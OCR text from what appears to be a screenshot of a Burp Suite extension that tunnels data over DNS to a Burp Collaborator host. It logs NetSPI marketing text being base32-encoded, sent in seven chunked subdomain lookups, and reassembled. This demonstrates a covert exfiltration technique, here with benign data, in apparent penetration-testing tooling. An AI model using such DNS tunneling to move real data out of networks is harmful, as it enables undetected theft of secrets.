 Burp Suite Professional v1.7.24 - Temporary Project - licensed to NetSPI [30 user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts DNS Tunnel
Burp collaborator address
muk6mgrsknn47oatmun2eva0erkh86.burpcollaborator.net
Data to tunnel
NetSPI is a penetration testing company that has been around since 2001. Headquartered in Minneapolis, our pentesters have the opportunity to work with clients all around the US in many industries - including financial services, healthcare, and technology.
Tunnel data
Received data
Send tunneled data to: muk6mgrsknn47oatmun2eva0erkh86.burpcollaborator.net
Tunneling data, please wait.
Tunneling chunk 0: nspi.JZSXIU2QJEQGS4ZAMEQHAZLOMV2HEYLUNFXW4IDUMVZXI2LOM4QGG33NOBQW46J.0.muk6mgrsknn47oatmun2eva0erkh86.burpcollaborator.net
Tunneling chunk 1: nspi.AORUGC5BANBQXGIDCMVSW4IDBOJXXK3TEEBZWS3TDMUQDEMBQGEXCASDFMFSHC5.1.muk6mgrsknn47oatmun2eva0erkh86.burpcollaborator.net
Tunneling chunk 2: nspi.LBOJ2GK4TFMQQGS3RAJVUW43TFMFYG63DJOMWCA33VOIQHAZLOORSXG5DFOJZSA.2.muk6mgrsknn47oatmun2eva0erkh86.burpcollaborator.net
Tunneling chunk 3: nspi.2DBOZSSA5DIMUQG64DQN5ZHI5LONF2HSIDUN4QHO33SNMQHO2LUNAQGG3DJMVXH.3.muk6mgrsknn47oatmun2eva0erkh86.burpcollaborator.net
Tunneling chunk 4: nspi.I4ZAMFWGYIDBOJXXK3TEEB2GQZJAKVJSA2LOEBWWC3TZEBUW4ZDVON2HE2LFOMQ.4.muk6mgrsknn47oatmun2eva0erkh86.burpcollaborator.net
Tunneling chunk 5: nspi.C2IDJNZRWY5LENFXGOIDGNFXGC3TDNFQWYIDTMVZHM2LDMVZSYIDIMVQWY5DIMN.5.muk6mgrsknn47oatmun2eva0erkh86.burpcollaborator.net
Tunneling chunk 6: nspi.QXEZJMEBQW4ZBAORSWG2DON5WG6Z3ZFY.6.muk6mgrsknn47oatmun2eva0erkh86.burpcollaborator.net
All data tunneled
Chunk 1 received: AORUGC5BANBQXGIDCMVSW4IDBOJXXK3TEEBZWS3TDMUQDEMBQGEXCASDFMFSHC5
Chunk 4 received: I4ZAMFWGYIDBOJXXK3TEEB2GQZJAKVJSA2LOEBWWC3TZEBUW4ZDVON2HE2LFOMQ
Chunk 0 received: JZSXIU2QJEQGS4ZAMEQHAZLOMV2HEYLUNFXW4IDUMVZXI2LOM4QGG33NOBQW46J
Chunk 2 received: LBOJ2GK4TFMQQGS3RAJVUW43TFMFYG63DJOMWCA33VOIQHAZLOORSXG5DFOJZSA
Chunk 3 received: 2DBOZSSA5DIMUQG64DQN5ZHI5LONF2HSIDUN4QHO33SNMQHO2LUNAQGG3DJMVXH
Chunk 6 received: QXEZJMEBQW4ZBAORSWG2DON5WG6Z3ZFY
Chunk 5 received: C2IDJNZRWY5LENFXGOIDGNFXGC3TDNFQWYIDTMVZHM2LDMVZSYIDIMVQWY5DIMN
7 chunks received.  All chunks received.
----Data----
NetSPI is a penetration testing company that has been around since 2001. Headquartered in Minneapolis, our pentesters have the opportunity to work with clients all around the US in many industries - including financial services, healthcare, and technology.
------------
Start listening Poll now Clear Verbose